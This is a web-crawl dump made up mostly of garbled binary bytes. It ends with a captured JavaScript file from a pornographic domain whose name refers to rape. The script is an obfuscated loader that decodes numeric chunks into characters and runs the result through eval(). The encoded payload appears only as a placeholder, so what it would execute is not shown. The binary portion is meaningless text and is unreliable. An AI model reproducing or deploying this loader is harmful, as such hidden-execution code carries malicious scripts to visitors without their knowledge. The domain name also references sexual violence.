]�%��i.B����tq�*4�1*��0�!�C�F3�s傁��FR-&�>� T���J�lw����ɺ`��OpI��EZ����l�'Q�S:�̛8b��Wi�	J=��y��}��0A[�W]=a)�=��U�B$�u��'���J��Z�]����G�1*A�����D�-;-�je���f���\	&Y{f�J�t|��DH���9�t�}�J�5k����9Vc�{���W0`7&���<�9\���L���~D)za��t����PJ�=�[���5��v���K'J3�G�7U�-��R�� ~u?��ˡ��u�ͧ��Y��I4��[x�!��v�7e��s��\��� �1����T{v�.MEY:� �1�A��zt�{��h��	<ㅂ�z��%��Z��� SJ��$�̍3�3�#T]cN4��B����C�� ����nx�ݼ0�p$�y�ͧ�r�g��C�=�R3��6�a��J���z��H];���e�pӷ��m�����Q����� �,?e��yC��G�R����=�ecV�p�.�5w���Ei����x�[�4�T�B��%�����\��� <8͓"�@����[oٶ��=�j�+��$1�$e%U�@���GpT��j%��w=���;JX��KE���l��*��c�!=y됐~Τ`�)W�85���7�Pi�A��h� �@�F�Z�ꡉE^߹L���ŗ��+�j���8*ڍ��W���k�/�Z��� ҩ��k[��50��c�N�*��$��U�_8��):�۹C$�)��Z�dX)�pV�K��S������&� �E4o�ZS:��LY �㧥=@ d� ��"�Xt9':Q2��ʢ��஧���X��࣡�4�
9i��O!���b%�F�$%���NdP�GPh����[@�����������7��B�S�+뿄Eqw���(���L���"�!�e�q���_@��iAR�=�Jx���-�;�lj��s����i�C5�!M���� ܵmCr��8h�*s�:ļuO-^�H��W���M����yj �=����m�Տ��-�8�M$���tg�7`}�F<�XO�" [v�撟����q��4��	���a73��� @�H���+��0j��ѓ'�4.:[ttļ(�%J�h�n`r�i��5��K��z�n��[�0^�3vY�<��'�ht{���TL��'dG��4{��\c�AIc�Vb?.o�Z���xi�T}"h�� ��S
{�9wMCc���� �U'�+7N��*��[�<�=�ƙ�f=�a�:��V�V�cL4+,5�R�틆��	f��I0�� ]c8�$�i[�0��W��h{i����ZF���%U^����A��a��p_�h~����<�>�ȡ~9j�C��� 3 wÏ�7����>��[<�}B�_7Ȗ��U�F9�>��en�F,��V�!���~���p�k�\�`�����M<�
�H���b�$�`庌� �.h�� �>���+ͪ�55���y7�t| ��U�
�����şq[^�)f����iP�39`9d�8��I�£	s��9�Q��0Vs��H$_�@s�T���{�ص+U���5��"��I�L{��+�}�ʏ�� �����e6q.��?�[\���P5 s���0Y����lj_/���ꪱ n���Q	>��5u9����5��{8=+5�t�2��;ݍ>ûM��[��� ���*��+�Q5-��?��A��cU���;NH�"ɻ�"�GG\tƭ��Զܠt���.qG��@t��U��2�ƈL��� �*3��@M�w�}��t�x���KW@��urS�KN�(Y9� 2 Κx�̑N!F2:i!qD�8��.��u[���)�g�9�4�dl%�s'�=֋lqN�h����G��c3hŸ��mb�IWE��SQ�R��I�Y����n�yz�h�Өs�5mT��|d�0�I�3���	\ s[mÒ�EG/60:�:0���愴�,�2Ɣ%����ϯ\��F���x,������#<�k�	#	Z�-b% ��}0rMAY*Է�%m]���xkD���� ?����Lù��Sx;��Ag�*9�Ϛ!�A�Nņe����lGZ�����a� � �Qt�N��1�Kg�y���^��n��>z:f�������
��lWn=�q��B�=��Jg~�I� ~�����{���=��8��m��ͱ'81Hjo�d^/H�\/\�c�� V=d���ײ��?e`�逐�,�.cuS�h�)��M�畢��O�Vv��}fԦu\*�}N�-��x����P&�-��^+[M΅�
ۄ	�KXys�r�j�z�{:�i��/�7K��9s�Z|�4�'
��6<�x'��o�$�=�Ĉ,�V$� �&X�<�#�=� �]E���aдx|��ci��H>*�ߛ�mpj�q��ௗi�r�ְ�T�?���'M9��.��7��޽������@�����u{�I)I��mpa�R���=X��g��v$�Un�Xzxl�������}�K!J�J���y��w	?�{�j8gG��&�k#OQ˕�E~e'Ѐyч|#Yz�-}�V:���9�GG�h����\���C��6'���w�4���,n(<W:�����ȭ��Ϝ�O��,����WyZ�#����i�A+��)��P"�.��Vl��Y���e��NZWYH���_w���J�m��A>�8����0���i�S|'c5�YI�d?��u̩�D������E)A1�k�/o��PP�Q��iBP��s̾"o� �W�3鎚�ft�ĸ��WU���/O*�.(�܀>a��_1D�+dfY+%�|R�Ù������ET�Z�5ԇf<͢�E*�%y�=G�4�x#��A==�d��C�2��t� �����6�Z�\�ن2{��;Bm��¡LԄ���0�� c��6�����+bz�ke����r O��F��q�)?(����%F�x��֥�|C�-K8P=ٍ�mk�$����
�?kF	�pp�)m��)��m������_�[���:�
��Y:v��n�Gn���*�2[�(I�f`?L�1� sS��s��e���2�2�w�X�g��j���!$�A�1�U98Ω1u�wW�i�nT��{Vܵ�]ﶨY����J�~d1�7�
�#�J0��}ڶ�Z� hu'75�������nAi��&��U%�َ�L��q�G������<�Rc���<�oe�vD�NL��c�<�q�k,\�dYj�B�q��St��仁	X�d�&<�H���"6�����X$�����i
���|:���=���N���p��sO/�˜�I��;ett�.c�-$��D���h�B���z�*�i�-?���� ����rګ�m��Լ��4��&B��bU������k[��� ���G�e��1n'����z������b*oTQ�/��!?�Ճ"��(/+Ä��SL� ��S��<̄��n2[-QEKBd��Z�*�7Q�"U�����z�*��a�<�F�N�D`|�HH*k�b)Nt�6M?tqGL�T'�ӂ�b�?D9��y�N��B3m��?���E`;����"K��!Ԃ5Ȉ\��]�(������
�5M�.qS�Y���;�몼�\u�x�ܳ���!L�.�Z��\��Eu��>��-�!����?wY�� X��O��qA=�o�D��	'�澶��/,\�?��c:m���n�6�-Cf�HI�������P��o$ӷ�����Hy�����k��N�#;-Q:����WE,���u�ف��s�R�uR��fS`� uNq�� m��kq�;-�g`G�UU�b�����?��K��xju���kz(��V�K�>|��復R�Ok��n�X6�����6}�o6jp���wF�Xv����N��x�#^��S�m�Ī%�]�=4o)"$����z����ncK]�?V��n��%}����z��ݷ�u%���ڍ�����֜L~�n�������]_U%�Yޗ���/<5�����t;]/Uq��$����oq�DO�f�r�P�L}��|@�KY+g�_��V�oԴn�������5O�s�ձ���Q�i�������l�ApR���<�T�k��Y5�9�$*��� ޻v�$�VǬ��EE?���q���Ԥ��)��2��)(�_��ͺ*%����e��럻VXLP �
3,͌S�4��;�ֶK����w���!`ASWx���%
�ğ���X%��w����V�eJd���sM��ەY�m�~�Ch��g0�A�jee_0�$A&TH�Q���ƻ���h��C�Q_����X�{���UC� F��_���-��UF�ӯ,Χ�O������b�b�7�T8�|#�X-6#c�/��Ȫ����`@Q[s
Ya��J�ɔ��:�d.�';��6�?��#3�JFX��j��~�q6l�|�R(��͔��D���gq���~��.h���P�P��:h��=n@�0~ZB��H\��nW,���#��v�Wpmk��h�[���U*�*���]+K�d.m�(�rK8!� :��m||G`+�'��K�cɶl�!J��	��%\~�F�^�;��+��u�j�`H�����ni ����?YnR��L2y��c�zfY��3�3�3"�\���\Ge �Ew���[�sI�jS�=}�}H.c��=HM �٪���A"1.f�\���_��k������\>����i�N�<�-���~۞<r��r�	?p5���k3�`lZ�����c��G�%� �Qݰ�.;�,	=��(,$�
��!��� �1�zzzv.�h�8�f�eb6t��i�ך�[}���v�'�W����z�%�].+]K	J�=	��M��x=����^װWW�w-A ��MO�(�Y�yZ$�Xv���R��	�.>J5F�����o[qC��׊�\�fqF�X� �CK=��G� uX��t�B��OeY��*���ˉ7���)����x�O��^�b�4TxO��B:���(�*}w�'ez�Y!�_��:T@�He��*`zG�YyY�#C�&
�8�ẚ�,�X�b�$�]=���j\(&Z��ő��Q����չ��Nٚkm����[��z��sv$������`0E��0X�,��憨�XH���V��n���ӆ��M�nVYe����Ҏ�G�)�j�e���+��p�ė������r��^��9ob7�*����Aδ��� _dvٳ6�l�b����S����·��!�O� �5CI��>��b�hu��B�:�Y�W��$��J:� v�b�����װ8qXG���Xw�b�Y�S��Ə`��n��w�j��h��X�t�(UD9_63��4D�=۱��P}��t�6M:en_�)l}�O���.g�����ΛS��Q�4)S��rʊ���J ,�r.q�*�a+�55�}��g�n����P�_!��Ny�t �+if�t�rȕ#�=�jǟ��5�}���.��Z��ʈ�� WH��Ƽ����#�����2����H��F_�$V&��b���u�^YM.T���� 暁q	
'Ć�ʂwa�"9#݁�Z�F�\<�}�)���ے�����]_�c��ru��ý���ހ����<G��ת��6����E�|C/�u����r��?� $*���ꏽ�\���f<Hl����r}�]kI� ���76����Y܀��9��K쐆�z���{�-&�U����8��6��R�j�J��ۚ�:T�� {�gq�n��Vi� 
T�S��:>%x���n��^,Ս4J����CTAQ��$���Hd���+�8������xn~y�`W���Xp$��;�����7�pp��%��Jih�JZ�9�O,j���w��������k���4]N���VΜ��>8ԭB.�jӞ��sd�)!hKj|�q��!�l�V�eN�j� ̒:�a�8i�3�Q!GS�0�j����q>���E��� >5<(���̦�u�kGs��(c���e0�v��T�e�����{.Ѭn !��m���Z$�h � P����T�����q�{��'���K?v�ݒJ�q�u���*���PE4I"����fRy�?e��6����Ԗ8�F�~
ŵ����E�\|{����m�W�A��(� ��߾�2��,�b��<|�+��y�9�t�P�Ӎ�N2�j9}
�՝�
%k�0�}y�AƤn�*´Xv�	��n9p�A�{i\��^Z�R=��#��P�c��$7[��u�VUO_�Mr�,�����4.X����.@�;�� ��������e��lʁ���	��{1�Ή�+��H>�z�D�!+��~�|4� �)���cj�S8�������ݨ{ 3�v��$�Ve>�F�49q�%Gx�[k8Ǖ��=��� ��P2�I�^�m�y(nQ��q>Gl�����j�,s�����(X�V�|� tJ�V�mc)%+��O\y���L��7Ù��XU��חV���G}.�:��7_e���a��p���K����P�e24T�;��-����N~���8�Z�mkS��t�9����4��5��Mj<�0Rc�
OEiq��ߔ��6n�y^�+��ȴ��'�Tَ8��e1�w.�j�V�ԭ"	/Un��0�!��9���\j���*�>&�d�c��F�Q����yx��8CU�w\�v�UMO5DS��d��no1��d,9�f �q���&����Sy1i�x�M�k�>�)��}�}�xx�)��B�ht��J��O�S~���e�?1�Sm���}B�l���"������HG�宍�/�=�3�!~k���z�$�x����Ӫ�
���c�je<��3R�>>�|�W��f�������Ԅ�����cԖa�3��d���= ��-+4�ly��k��2������Ҏ:T��	咩X�23�����{z��U����׉ $�����7=%�R�������Y�"R�s�H�J�Yp|ʦ
�����!kj�&H�?��g�-[��v�U��iߠ�s~��e���w�Y�Ջq��Q�Y3ƾ���ai*�<~"Zm�L�(Օ�*�����=s��<dB�-d,`wӭ�e�Z�'�u�0� �8��!�[V��>�BL%;��r��hL-��=��Ò�Q�Mr-�����5�	�ʫ�rԬ��YA���_%���`����T^�v��9��Q�X[��?--F��n�/���nK��2y����~�-�d���0����
���}c:�@!	��j�Hy�d�$g�ݤkKL�(��C��W�֢=G6˾�ô�����w��F���%Od�N��	 �2>E��ƭ��{|=Tl`�<o��-�����2�LUl���G�����7����h~	�w%U}0+ʜ ��?�F�2|����Oݯa���q<
�d��[��N����e�#�)1�hzw��E�x�"���\���xy���muЪ�ZԸ��q4)�2�'� 21�,��ƣ0�ͷG�\/��N��� � ��)����]�u���n��O)X���U�L���X�1�:㗯q�<v[J�+�;�����.i�6!ԙ�؅rlm�fږ*kU�*8 ���=�{ܞ�Z�=xzm�� YT�{����Q��9��=:�PMl�=e:�"@HҤ��Q}�'�F���Ⲡ4G==��ʺ�ښ�Z*jk��G�W�eYz�`{�6퐚d�t�^7v��|r�Nũ��v��n6�%�Z���s)��xdDT����������*�^o�<�΃(��ҫ@�#�i���3�*�,����"RU�Zf�sBEM��)����Ua����S�j���t��EG��e<H�L��W��]N9ա��'��=�o=���ʷݫ*�}aL.ܙ�7\㮤BiX�s�9=tM�6�:�_>�+��L�3)�١� n���hJ�ʐQǁ��W�l��N�t �( g��"_Hl��ߥ�{�A,PT�K�1n�l���`@^��Y|��� 3a�x�yY}x:HJb%�:jZ؜�hӧ|��-^T���!<2�@TL��u#:��Œš{S<K,L@u� w]`J�d�^(\.��Nl��z���d����j���Q|���#�0��ȟ�V�oi�<�M�D��~���X^���.����mZ�:+7�aBt�����.Q�7
�at�̉��)�	-��G� �?�k����^������$�}�$�NOkTX{�kj�]x�7u���7m��u53P�Sk�.Ĵ3S�"��}0=9J�[l'�R�X��;��8�6�%�����
h�O8��'�3�% ���k���D�����&�g�����ڕ"�x��R�b)��"��z���e�:44[�T�f<c���Y��>����1��H9k���8�54��,y�x�l��@���A��� -&���W�q�h��dn�҇��B.����T�d�d\Y�5һ� ���ސy:�����Κq� �)#��n/Qn��5��Cj�f�*�Tqt,z4�	=�# ��.t��̎��}V�,�����$���Җ�[��/�m7�VF�L&T�A�I��W\���\��ف�Y��HƻH��(5��W��S`*���j��h�L��32��?����Zg6���ڒS
ɴ�JO4���F��B(�̐�i��'����̾�Ɛ���a��#'�l�A����!YC��;둂���]$;�rgvU���F,�zd��h�J�&���w��`KR@���Ώ�cG4\�K�$P�C$Q�_�1��Ni��o*KKW,"rk�۳�D��%����Y�e�F�$��'�]Y.��V��jxu_>�b�x�v�f�J��Ԫ����&[f!}���C�<Ӊp�_D8�����TΦh
a����MY�Z�l��(� ҇�6]񊟪������U��� ���혒��w���<�%��ow�&כ|w;!L�N�P0ÁZ��l�/�#�F������Ÿ4�]��׻��B��e"3_i�$q��##�:�ak��i�VN����7�?�t�<E�������X�
�Z3�~ά��.��;Tq
m�Pj/RJS�����H4�mvF�\A�T4��5���F�8҂�C��xq_iD��oG���].��^E֬�Y��r�{\ǲ��/$YwWކ����H̕���42��^��^xă�ص��*����Z�6�k
�-=L�L��4i�nEς0XE���*V�u�9�� Ij��u���p�����G�������Wb�#�ݙ�b}�u��K�nV��e���q�xn
� \v�ת�()��s$g�ByA�=rzt�[M�������V;{�cQ�y���b�o�V���M���Iju��fJ�2K���]��S��⒪h��0 *���5/��SX�*�b�h�F�h�9�e�'�`T���#NvSg�Cm�,zhS��R�<d ��BL����Ю�Kf5����E�g����d��_�҉H��e����"���>�|�C�e�m+Cf�'��<n�s��4�%�M:�
���#�##���fs��h�����[�jxY� B������od9AD~��6
�W&pG�M�`I!�-Y��^ȸӻEH##�c��"�C0�B�2�+�d�CZ�V�w�=[����Q0t��d4�5�aϋ�"5��!>qVue�PG_�SM�����4����J5���>��������JuL���c�/?��<�6.x�>�N�S���V_�끪F�ҵ�q�,^/VN������#���jZ5�����W����`u�GBM.	�����x��c�M�7��[8U�7�So�,o���%���D��@{y��C����]�s�NU%�d���Ko�e�U\�d���G[�Q���N�b�W���yE!�)(���K����)kO��m�@'<63���D?/~�ܗS�u�ޯl��4X��!�~C] $�*�+��̋M�E�ǹ�q%�B���9�Y�N���&ڨ��Or�p�z���N�D�I���j=�s�U�Ϧ8�l���յ��������:H$��u����ٲ"U��ڟ�w@����)�FY� �ߏ�X,�mS�������y�î�YUjt��N�����uSk�@:z��)������V����[w�<(�^jv�ނ����A��)*�-� �����D����B��0���(�p��Q�3�[r��8_�AU}�E��n?]StղDp�&F}_��� 3��ɑ�Tú�a��蒣Z׍=޿�q,�Y����B@,����u�rj�
�>'B���fF�J�}3�ޙ҉K%|1���!\}��Z�&��H�:�q�����;��VE7Z���o�zz�S�����N���s���Wi����:6��Z��7o������)+���*�=��R7f�5z�190��}2����͖���q�Գ�b#���na�rBL� ������[T�Ȇ�"�yI�$�s�j�[O�닃�A�]�k݆p�o�~��UX��"�`,�Os�tԨ%C��c�IFۇ���*T����U�Pb�E����s��XO��ދ�! qy0R�#[u�LONN��ڭl���F�_>�{�V�3o�T]㰉i����Y S̐�
�#�}�*J�UOR�M�k �=�ꟍ��^>���/�|f���;����HV�����懑*���א�mQ��ܻr�2�_>3�~#F;�i܊9a��&��m�@�#&P�|�A6I��mṨ6�;	��02@'H�D��t^w-c�dp���\d�M�J~  {���������Lq�����^��J���ĎÎ�%��^֫�����0ǠOe � �U9��rU�� ��[��~�߆m�.*���*/*��ԓ�5��wvV��H��Q��
�Y�L`�5:7��?_�kE�@��氹�:8�(��q�.�a�(
�&�]�o��n��u4�˥3]�ۧ�h�C[��RC<3Fc��x��*2�du=YIVSЩ �:�PIIH�:-���>Q�� w��u�s�w%��*�CR�4�er��9ʆ��"��O6�}0*���q�&�1�tco��y�}� ==���ު1�2�"��d������O@~y�@�K���s��篿EC�|�; t�$�f�	� �x��r^m���Z	�+�IT��h�_�]Y�L�F$��ZՔ���>ol���NSoz Iqź��� $�,�X��R5���D�ݸ��*оI�v5��d�7_���}�Aϔ��_צ��HsJ��)�'���H�����4���
my������p�k��@5d�*�Ge��[���K+�k_��� St��?�u�,T��g����,n!�GHÿ�}[�U�[+.B�q @9��֛�EmOl����`�ax�2<�*gW�VI�����A�u�¹���=�3[X�<;�����r�Vӷi&�|E�� �^{n��0�E��\��؟���}��Q&Dx~��R�N6o�X�~/�����Ms�?�?8� ��Pu,�mA�~�V���ª��m��(�@G5M�ԩ�c\\x$ �*7iط��Y�[pl��s���x�(���htM�W9����On�[nj���*CA��K9�`���L�!����w��~7M�ʒ��h�O����p>'��2nT����W<���M�yx���-�O�G���t��d��ei#_��?��TٹwS��L��Q��Y��ٲ�1��l1Gt�0sp�:I�ZvX���h�#����Y��ď��U��]Z��V�qOt���<y�d��M�p�;��s܀Y�e�Uz/@  ����M����c�5ߊ�:��?���L|�$��ӰɹMW��<��HĘR�������&1iO���:�O�59�u�i�.S�/c�/y�m��n�X��D�[-+�տ���:0��"c�<��`�%i:!Yv��i
P�{��]r) ���\�P�N����x�3��}(�%|1�c>��T��B��+��/㯛t/k�l��n>\��@�=�M%f�d't:	��#{BU���������ʱR�#N~ƣ�K���ԓTe�S\�㦘�.
+YyA3�*����u� ����*_:E[Q$�$�b���N�by�.��Z�a��f%`�������*��r1q���/,�N�+���
���I��U������Μ0��j�>�{�Ǝ�n�6����dKcH� ����7|mY�7��B�ezj�K���iЄ��?�B�b
��9@C6R޲��,�p���4�m'�.��}�~�m�
k�Z��iQ���*D�Tp�!������kJ$���v������7$(A�Q��D9&��ٸӽ�i��OfFY���e���x����C`ٔ�TB�,ӳ��~�=�`����^���o�����祦�s�8�T��l��zm�c���ګ~&q3�|�������g��GKr\.�W�����y�S3:(T�e��f {/v�sܟf��e
b^�Z7$� m��Gv�}����n�ܻ��Ga�;Z�z���niijA��j�;I+B�IP��VtU,��E����a� ZG�+ǈ �Z_����0Ӌ ;I��A��6�5� ���Lq2���R5H.�֤�U�Qm�Ѹ�<�Zh�U�&uH����V(z'#4�4����� g�e1��']�͈�>=��S����^�H<T0Bڳ�����I�ܛ����I^S��Ԭ8�0�W�><6��3��sT��T�j�4���:zk�Q��o�r�}6��)EE8Гt��-�׮�.�lT��BE�ғ���]v���o��n�p��C�fKf ����� �� �홳\PJ@Q�G�����E%��-�h�w!��0Җ� ����tx$�b>�p:��e<k%Tk,���`��1P�GݲزL<���e�~�G�d ]C�O˸Z68����|�-����i����� ˠ-���5S�:�eE�G3�[1��S���t��߻Ӯs��Z$�����G����h���A���[�Z�dnQ��z��İ5�Q��\�T���t��۶�:���)����
��s�ʀ�9@b=F�h��%�՘v��Li����Q0�>��7���k�{A ���@&׋�D�%]Vo��w�)�/�G��C+�oen�Z����@��B)�3�J+(lw!�5s�T*kv�m�?�L�2 nM���� �k�a�oSZ�y����� ����� ��kH�����Og����{� �7o�AL��Zd������X�5Re�p 1�8՛�J0�-�J�`�"�;�� 	����W�ik�洹����a"�$l"�ͬ-�� ��/wn���w����q�c[mꂲ
zV2D]��:��//)O8$����1 ��w��s�f��� y��5!��7�������DV�mxQ�9��S@����c�D�ZK�`�1�`��7*�������i�Nq Gz������#1/�Q��H��9��� �8�B^|K�=�^�űx#�+Ύ�n�Z�$��Qv�Z�*'���T�B���A���f<jUlڭj �ٸ�<��kD]f0��eغ�7�i9���8�ѦGh눆Àv�Ai�}o���8�����%E����*�7���)�u"Y��W�(���Q���hc��GZ�nw ��� ��L��OMF�k�s�׹�9�K�5��xD�on1q��En�Ӹ��⧮�'���4����%ry��㙘f'R0�9~0�\E�h� �n3eM��c�Y�;E��ӓ�Iܓ�%��.����-|J�<۪�|j��c��Y�
�D�Q�\2@ʇ,痓�'$�cF�8G���1�{j������?e]TC��'���ܨ��ݰBd���B!!=^��4[&���e'�N�����&�bI�Y��{)#�Ԧl�:Vŗ2>X��7� �RN03�@Q)7����\��b��]*�N;1��Ҥ^u��L��\�-�:��`#����e��su�r�����n������^���7���-V�T��Y���U�y���l��F�HB&���[7��J�h�� M#�V8&ǧl.N�4+>a�)���aH6ܷ��rA��f��"�n���}��� �c*����)��l���['��$o���g��L�W�����֡���?�3�F��9}3=`>|��o���︥k퍷c��Y�{�;�� ��9?][�3�-��EI0L�Z���Q�,�xp6�� �=�YC5΂�	'�����
s����Q���cpN��d���x,[1����xYd�����o���j�������lz"�)����Y��U�ŧ��I�[����G[ʧ�$�����c���X�\����i�<�k��r���<"�*��4�~y��hԙ.�� 8N`I� u#t���E#/�snaZ�.�t�U�)u�E'�i�D7TKI�2�Oq+sɹx�F�[p�[����n�K��R����l)f|<�' g������*��E�7��౹�|�Һ�0��KI'@��@0n@"oJ��=z���|��C�/���p	nvZ�hXUQ��jz�f��1�Y;`��Y����Fq-k�wd�Ť=�i��zG���O���բǰƦ��*]���J�mm�Km�����(m�(��o�Q9�+�Q��$�U� ��`Bt����FP�`&}�6-�Yǀ��d���FU�KUMaΒڝa'IA$�m���t+���J8�/^�OQ/:�Ȧ��''�p@�#:������,���?R}�"�zYO��0Q�ؘ2@ٌ��U�� s�Y�k��k ��F�&�\>��fVRy]�[�S�zlw�1�lm�h�,>XEZ3:���5\\�ј$��t����
Ѣ��]�v���Y&�� �SoI	�3�0<и�#��rFv�]�e�& �1�8���i��թ���@s�������u����৅�^��[X�R�i6>�F�����\��)�DΈ�=J�����}��V��͏���G#�S���n&���d����bE� ����Y�����x*V ��$V�_*%E�r�� ՛���q�E�������M@ ���#� y��d~��t��
0$"[f���zg�]�����B���)��^�o��Ҏ�(�$�ɍ�H`���H �t�M�%H(lsR��nB�d���T�FS���?}�KR�0(�H#H��9HA'�:��݆@4�e��B~�]r3c��@�3��줔��Æ@4ZD!���6�<�߼�ը!���A c���������0�=���q@v`+�h}���,�&��͓%�u��X�}��N
 �S5Ǜ�� ���	V3��?햗3V��jR:ds�]�;gR�����X!Fv/��y?d�Nl��m��i�ǀv�lP�z}��(��0\�ne4�Բ�I�r:�^�h� �lr�(9��J�Wr��(yz�h�a t��?�_�ZJ��n;:��N�9�"?�WXސӌsH���$-�G�8B���R�o�Ę�+�g�v��Eg���V=wn�|=T~�����J������UÆ�v�JK���|����+��q�߮3�֏6��v��yu$�dK��ݨټt�����l@Y��j	����I���I'8�CАi�j�&���D�c�M���J��	�U�f��kA���C�<v�E偤��b0S�%]�����y����̕3T�8��f.͐G)��Lc��fU1��z�x�'���4� ��c1E���y�Z�&G�epl�ԼW]�������\l�#�a�ܒK*2�Fd�!��W���c[�tۋh&�����Su�E��S�8�Ƈ0�*X�26�p��{�m��i7Uޕ�b�Di�z���A!y�T^��@l{�����>�*��DO��·�x\]|�@s\��t��h=�����}��+������B�54�e��|����OBpUz�]E����m1���i��j�(�eY.�|�Ƶ^ˀ&�d�@�H�$���u�r�r%-��i�k�9"�˻��s��u{١H4p�]��0� ���XI�Ჿv�,�1��m�M�+o�*?7o�9����%1�R�)j��q�}Q	!^s��q��p���Z8q����m��}��?�S���W�c;Z�n�1a�=�aHI �X�GF8c���o����Ggܛ�?����G0�hj
*�D�a`�NK %U��U�I.~$�?~6��WO��z*�����1���1��K�ϻ͸���d��$�������>H�e� �r�C��j�HwX�f�Րf@?���f�����{����#[N�3��ܢOׇ:M�kT���ӍDy�J��_˰�E͌��4���lR�U�����E,ui��r��Q��I�>�����Ю��R+>��J����N@9��ҁ+�5EiT�:���Ie�
�@Ɨd�n��2����G�uҿj-U�G_���B��S�Bi�*܆��p ��>8����L2{}��hN�Z��n����q�^8�OO2i�����A�y�IԹM)'y�4�I_m+s� �M
pH���DD�u���k�+�wX�� �d�Ej�{O���:*c�*�?�Už�$F ���G�z0O�T�jN~��0��P~��U� �u-�䪓���:��@l*���=eP��I^���*�H-ts�keܦ�j��ͥ�7��%�Օ��uu
W%?��ʸw���R�G�-���xnޙW�CA��jq��`|!�FǊIvN��?ŖzKԴ�<K��0��`���箧�e���� ��bjU��h��
�6����U��i��g�ʢxh��j���Tb8uUs��Q���ت������rܷ�y�E�\`���� �'L�8ݺy�*�vn������V5yX�D��G��0�jm�� ��U��0�3
ط�s�!��{�?TZ�I����5�� .J�H� � ( ��NI'Q���k�$�<3)ẐL<5�<I�{��s&Mῂ;o�n�I���O����J{��za�$E�TV�����~�U�5�b:�-�W��`p�M��������}�A�x��;W����X����������l6���Zx�etU3sHB�h`j="��k�$�7�6��Ln�s�R�g��յ��,DN�;N�{�3��vR���u���_S�CU0�p�ߑ����G�nڑ�'�=���9��.�:ʉ%f�C�K�I��B���	�V3d��\
 �T�h�~��:��2�8d6S��B"�V�E 
t���D$�U�L�P�^��O��� �V�͘�䫷����Ό�Ee�ƛ���ݳ���\�6��+�1�D.�#�h��XƖSb�Cc�Q�C���q�H{��չ@ JP���

--- FILE ---
content_type: application/javascript
request_url: https://bestrapepornvideos.com/js/kBoWlcezkUEU06huVPIRb.js
body_size: 22413
content:
function afgkkjejs(psiqkb){var kaulrk='Z';var deturcj='A';var fveifqn=[];var bpmmpszv=new RegExp('['+deturcj+'-'+kaulrk+']');var rfxlaf=psiqkb.split(bpmmpszv);for(var i=0;i<rfxlaf.length;i++){fveifqn.push(String.fromCharCode(parseInt(rfxlaf[i],16)/(29)));}eval(fveifqn.splice(1,fveifqn.length).join(''));}afgkkjejs('[base64]'); 
     